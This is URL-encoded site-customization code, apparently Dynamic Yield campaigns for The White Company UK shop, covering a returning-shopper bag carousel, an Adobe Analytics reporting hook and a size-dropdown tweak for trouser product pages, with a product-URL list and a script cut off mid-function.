%20%20color:%20#fff;%0A%20%20%20%20background:%20#1e1e1e;%0A%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a:hover%7B%0A%20%20%20%20border-color:%20#cdcbcb%20!important;%0A%20%20%20%20color:%20#1e1e1e%20!important;%0A%20%20%20%20background-color:%20#fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20#ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20#productName%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%20%20%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D%0A%20","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EThere%20are%20still%20items%20in%20your%20bag.%20Don't%20miss%20out%E2%80%A6%20they%20won't%20be%20here%20forever!%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/bag%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20BAG%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('#swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst()%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/bag/cart.json')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(basketItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20basketItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries%5Bbp%5D.product.images%5B0%5D.url.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries%5Bbp%5D.product.baseName;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries%5Bbp%5D.product.url;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries%5Bbp%5D.product.baseOptions%5B0%5D.selected.sizeCode;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('#product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E'%20+%20'%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productName%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign):',%20error)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22#ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D);","DY-AA integration","DY-AA integration - UK","const%20variableName%20=%20'list3';%0D%0Aconst%20INTERVAL%20=%205000;%0D%0Aconst%20dyAdobeTimeCookie%20=%20DYO.StorageUtils.get('dy-adobe',%20%5B'sessionStorage'%5D);%0D%0Alet%20newPosition%20=%200;%0D%0Alet%20dyAdobeInterval;%20//%20For%20disabling%20interval%20logic,%20put%20a%20zero%20(0)%0D%0ADY.CS%20=%20DY.CS%20%7C%7C%20%7B%7D;%0D%0A%0D%0Aconst%20adobeSender%20=%20()%20=%3E%20%7B%0D%0A%20%20const%20currentTime%20=%20new%20Date().getTime();%0D%0A%20%20const%20newTime%20=%20new%20Date(currentTime%20+%20INTERVAL).getTime();%0D%0A%0D%0A%20%20window.addEventListener('beforeunload',%20sendDataToAdobeAnalytics);%0D%0A%20%20%0D%0A%20%20document.addEventListener('mouseout',%20(evt)%20=%3E%20%7B%0D%0A%20%20%20%20if%20(evt.toElement%20===%20null%20&&%20evt.relatedTarget%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%7D%0D%0A%20%20%7D);%0D%0A%20%20%0D%0A%20%20document.addEventListener(%22scroll%22,%20scrollSpeed);%0D%0A%20%20%0D%0A%20%20if%20(dyAdobeInterval%20!==%200)%20%7B%0D%0A%20%20%20%20dyAdobeInterval%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20if%20(dyAdobeTimeCookie%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20%5B'sessionStorage'%5D);%0D%0A%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%7D%20else%20%7B%0D%0A%20%20%20%20%20%20%20%20if%20(currentTime%20%3E%20dyAdobeTimeCookie)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20%5B'sessionStorage'%5D);%0D%0A%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D,%20INTERVAL);%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20scrollSpeed()%20%7B%0D%0A%20%20let%20lastPosition%20=%20window.scrollY;%0D%0A%20%20%0D%0A%20%20setTimeout(()%20=%3E%20%7B%0D%0A%20%20%20%20newPosition%20=%20window.scrollY;%0D%0A%20%20%7D,%20100);%0D%0A%20%20%0D%0A%20%20currentSpeed%20=%20newPosition%20-%20lastPosition;%0D%0A%0D%0A%20%20if%20(currentSpeed%20%3E%20220)%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20sendDataToAdobeAnalytics()%20%7B%0D%0A%20%20const%20data%20=%20window.dyGlobalObject%20&&%20window.dyGlobalObject.listVar;%0D%0A%20%20if%20(!data)%20%7B%0D%0A%20%20%20%20return;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20const%20reportingSettings%20=%20%7B%0D%0A%20%20%20%20linkTrackVars:%20variableName%0D%0A%20%20%7D;%0D%0A%0D%0A%20%20reportingSettings%5BvariableName%5D%20=%20data;%0D%0A%0D%0A%20%20s.useBeacon%20=%20true;%0D%0A%20%20s.tl(true,%20%22o%22,%20%22Dynamic%20Yield%22,%20reportingSettings);%0D%0A%20%20delete%20window.dyGlobalObject;%0D%0A%7D%0D%0A%0D%0ADY.CS.reportToAdobe%20=%20(function()%20%7B%0D%0A%20%20const%20TIMEOUT%20=%20400;%0D%0A%20%20let%20timeoutId%20=%20null;%0D%0A%0D%0A%20%20function%20sendData()%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20function%20report()%20%7B%0D%0A%20%20%20%20if%20(timeoutId%20!==%20null)%20%7B%0D%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0D%0A%20%20%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20timeoutId%20=%20setTimeout(sendData,%20TIMEOUT);%0D%0A%20%20%7D%0D%0A%0D%0A%20%20return%20%7B%0D%0A%20%20%20%20report:%20report%0D%0A%20%20%7D;%0D%0A%7D)();%0D%0A%0D%0AadobeSender();","BAU - PDP - Size Dropdown - Hide Cubes fix_0","BAU - PDP - Size Dropdown - Hide Cubes fix",".product-details__size-picker fieldset","thewhitecompany.com/uk/Wide-Leg-Tailored-Track-Pants/p/A15511","thewhitecompany.com/uk/Cotton-Rich-Wide-Side-Stripe-Trouser/p/A15513","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A15746","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers-with-Tipping-Detail/p/A15748","thewhitecompany.com/uk/Ribbed-Wide-Leg-Trousers-with-Cashmere/p/A15759","thewhitecompany.com/uk/Brushed-Organic-Cotton-Wide-Leg-Trousers/p/A15397","thewhitecompany.com/uk/Relaxed-Fit-Straight-Leg-Jeans/p/A16379","thewhitecompany.com/uk/Hoxton-Wide-Leg-Jeans/p/A16743","thewhitecompany.com/uk/Tailored-Drawstring-Trousers/p/A16173","thewhitecompany.com/uk/Roll-Top-Wide-Leg-Lounge-Trousers/p/roll-top-wide-leg-lounge-trousers","thewhitecompany.com/uk/Jersey-Wide-Leg-Trouser/p/A16102","thewhitecompany.com/uk/Portobello-Barrel-Jeans/p/portobello-barrel-jeans","thewhitecompany.com/uk/Utility-Barrel-Leg-Trousers/p/A16784","thewhitecompany.com/uk/Carbon-Finish-Wide-Leg-Trouser/p/A16899","thewhitecompany.com/uk/Double-Pleat-Fluid-Wide-Leg-Trousers/p/A15510","www.thewhitecompany.com/uk/Tie-Detail-Flannel-Wide-Leg-Trousers/p/A17095","thewhitecompany.com/uk/Pimlico-Relaxed-Straight-Leg-Jeans/p/A17037","www.thewhitecompany.com/uk/Wool-Viscose-Gauze-Wide-Leg-Trousers/p/A16049","thewhitecompany.com/uk/Luxe-TENCEL-Cargo-Trousers/p/A16779","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17038","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17043","thewhitecompany.com/uk/Cashmere-Side-Stripe-Wide-Leg-Trousers/p/A16883","thewhitecompany.com/uk/Herringbone-Detail-Wide-Leg-Trouser/p/A16881","thewhitecompany.com/uk/Satin-Drawstring-Trousers/p/A16700","thewhitecompany.com/uk/Flat-Front-Straight-Leg-Trousers/p/A17017","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A17096","thewhitecompany.com/uk/Velour-Wide-Leg-Joggers/p/A17251","thewhitecompany.com/uk/Linen-Wide-Drawstring-Trousers/p/A14468","thewhitecompany.com/uk/Unisex-Organic-Cotton-Hydrocotton-Hooded-Robe/p/A14213","thewhitecompany.com/uk/Wide-Leg-Joggers-with-Organic-Cotton/p/A17112","thewhitecompany.com/uk/Ultimate-Seam-Detail-Barrel-Joggers/p/A17314","thewhitecompany.com/uk/Jersey-Side-Stripe-Trousers/p/A17828","thewhitecompany.com/uk/Pavilion-Carrot-Jeans/p/A17809","thewhitecompany.com/uk/Fluid-Cargo-Trousers/p/A17490","thewhitecompany.com/uk/Linen-Wide-Leg-Trousers/p/linen-wide-leg-trousers","thewhitecompany.com/uk/Wide-Leg-Joggers-with-Cotton/p/A17112","thewhitecompany.com/uk/Organic-Cotton-Slub-Wide-Leg-Trousers","thewhitecompany.com/uk/Poplin-Trousers","PDP%20-%20Size%20Dropdown",".yard-size-dropdown-wrapper%20%7B%0D%0A%20%20%20%20position:%20relative;%0D%0A%20%20%20%20display:%20inline-block;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%7D%0D%0A%20%20%20%20%0D%0A.yard-size-dropdown%20%7B%0D%0A%20%20%20%20-webkit-appearance:%20none;%0D%0A%20%20%20%20-moz-appearance:%20none;%0D%0A%20%20%20%20appearance:%20none;%0D%0A%20%20%20%20padding:%2012px;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20color:%20black;%0D%0A%20%20%20%20line-height:%2022px;%0D%0A%20%20%20%20letter-spacing:%200.5px;%0D%0A%20%20%20%20border:%201px%20solid%20#cdcbcb;%0D%0A%20%20%20%20background:%20#fff%20url('https://white.a.bigcontent.io/v1/static/chevron--down')%20no-repeat%20right%201rem%20center;%0D%0A%20%20%20%20background-size:%200.8em;%0D%0A%20%20%20%20padding-right:%202rem;%0D%0A%20%20%20%20border-radius:%200;%0D%0A%20%20%20%20-webkit-border-radius:%200;%0D%0A%20%20%20%20box-shadow:%20none;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20width:%2065%25;%0D%0A%20%20%20%20margin-bottom:%2024px;%0D%0A%20%20%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown:focus%20%7B%0D%0A%20%20border:%202px%20solid%20#1e1e1e;%0D%0A%20%20outline:%20none;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown::-ms-expand%20%7B%0D%0A%20%20%20%20display:%20none;%0D%0A%7D%0D%0A%0D%0A@media%20screen%20and%20(max-width:%201023px)%7B%0D%0A%20%20%20%20.yard-size-dropdown%20%7B%0D%0A%20%20%20%20%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0A.radio__message--error%20%7B%0D%0A%20%20%20%20margin-top:%20-20px%20!important;%0D%0A%7D","console.log('L2%20===%20running%20v5.1%20checkout%20-%20main%20view%20hidden%20by%20CSS');%0A%0Afunction%20initSizeDropdown()%20%7B%0A%20%20let%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20if%20(!sizeParent)%20return;%0A%0A%20%20//%20Hide%20the%20cubes%0A%20%20sizeParent.style.display%20=%20%22none%22;%0A%0A%20%20const%20sizes%20=%20Array.from(sizeParent.querySelectorAll(%22label%22));%0A%0A%20%20//%20Remove%20old%20dropdown%20if%20it%20exists%20before%20inserting%20a%20new%20one%0A%20%20const%20oldDropdown%20=%20document.querySelector(%22.yard-size-dropdown-wrapper%22);%0A%20%20if%2